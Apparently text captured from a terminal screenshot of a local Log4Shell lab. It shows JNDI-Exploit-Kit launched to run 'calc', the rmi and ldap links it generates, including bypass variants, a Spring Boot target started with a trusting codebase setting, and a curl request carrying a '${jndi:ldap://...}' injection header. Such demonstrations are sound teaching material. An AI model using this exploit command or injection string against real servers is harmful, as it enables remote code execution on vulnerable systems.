 /d/git/java/log4j-vulnarability/JNDI-Exploit-Kit
/d/git/java/log4j-vulnarability/JNDI-Exploit-Kit 130
$ java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -L 127.0.0.1:1389 -J 127.0.0.1:9090 -R 127.0.0.1:1099 -C 'calc'
悪意のあるWebアプリ
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 127.0.0.1
[RMI_ADDR] >> 127.0.0.1
[LDAP_ADDR] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/6bmedd
ldap://127.0.0.1:1389/6bmedd
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/istruy
ldap://127.0.0.1:1389/istruy
Target environment(Build in JDK 1.6 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/revkhb
ldap://127.0.0.1:1389/revkhb
Target environment(Build in JDK - (BYPASS WITH EL by @welk1n) whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ i
n classpath):
rmi://127.0.0.1:1099/wiruj8
Target environment(Build in JDK 1.5 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/1uipbg
ldap://127.0.0.1:1389/1uipbg
Target environment(Build in JDK - (BYPASS WITH GROOVY by @orangetw) whose trustURLCodebase is false and have Tomcat 8+ and Groovy in cl
asspath):
rmi://127.0.0.1:1099/onu2fl
----------------------------Server Log----------------------------
2021-12-26 00:33:55 [JETTYSERVER]>> Listening on 127.0.0.1:9090
2021-12-26 00:33:55 [RMISERVER]  >> Listening on 127.0.0.1:1099
2021-12-26 00:33:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
/d/git/java/log4j-vulnarability/JNDI-Injection-Target-App
/d/git/java/log4j-vulnarability/JNDI-Injection-Target-App main + 1 ↔11 130
$ java -Dcom.sun.jndi.ldap.object.trustURLCodebase=true -jar build/libs/JNDI-Injection-Target-App-0.0.1-SNAPSHOT.jar
脆弱性のあるWebアプリ
Spring
:: Spring Boot :: (v2.6.1)
2021-12-26 00:34:01.202  INFO 14700 --- [           main] m.t.J.JndiInjectionTargetAppApplication  : Starting JndiInjectionTargetAppAppli
cation using Java 12.0.2 on DORAEMON with PID 14700 (D:\git\java\log4j-vulnarability\JNDI-Injection-Target-App\build\libs\JNDI-Injection-
Target-App-0.0.1-SNAPSHOT.jar started by Tomo in D:\git\java\log4j-vulnarability\JNDI-Injection-Target-App)
2021-12-26 00:34:01.210  INFO 14700 --- [           main] m.t.J.JndiInjectionTargetAppApplication  : No active profile set, falling back
to default profiles: default
2021-12-26 00:34:03.356  INFO 14700 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 808
0 (http)
2021-12-26 00:34:03.382  INFO 14700 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2021-12-26 00:34:03.382  INFO 14700 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tom
cat/9.0.55]
2021-12-26 00:34:03.384  WARN 14700 --- [           main] o.a.c.c.AprLifecycleListener             : This listener must only be nested wi
thin Server elements, but is in [TomcatEmbeddedContext].
2021-12-26 00:34:03.384  INFO 14700 --- [           main] o.a.c.c.AprLifecycleListener             : An older version [1.2.23] of the Apa
che Tomcat Native library is installed, while Tomcat recommends a minimum version of [1.2.30]
2021-12-26 00:34:03.385  INFO 14700 --- [           main] o.a.c.c.AprLifecycleListener             : Loaded Apache Tomcat Native library
[1.2.23] using APR version [1.7.0].
2021-12-26 00:34:03.385  INFO 14700 --- [           main] o.a.c.c.AprLifecycleListener             : APR capabilities: IPv6 [true], sendf
ile [true], accept filters [false], random [true], UDS [false].
2021-12-26 00:34:03.386  INFO 14700 --- [           main] o.a.c.c.AprLifecycleListener             : APR/OpenSSL configuration: useAprCon
nector [false], useOpenSSL [true]
2021-12-26 00:34:03.389  INFO 14700 --- [           main] o.a.c.c.AprLifecycleListener             : OpenSSL successfully initialized [Op
enSSL 1.1.1c  28 May 2019]
2021-12-26 00:34:03.451  INFO 14700 --- [           main] o.a.c.c.C.[.[.[/jndi-targetapp]          : Initializing Spring embedded WebAppl
icationContext
2021-12-26 00:34:03.452  INFO 14700 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initiali
zation completed in 2186 ms
2021-12-26 00:34:03.911  INFO 14700 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (htt
p) with context path '/jndi-targetapp'
2021-12-26 00:34:03.924  INFO 14700 --- [           main] m.t.J.JndiInjectionTargetAppApplication  : Started JndiInjectionTargetAppApplic
ation in 3.497 seconds (JVM running for 4.602)
/d/git
$ curl 127.0.0.1:8080/jndi-targetapp/info -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/istruy}'
脆弱性のあるWebアプリへの悪意のあるアクセス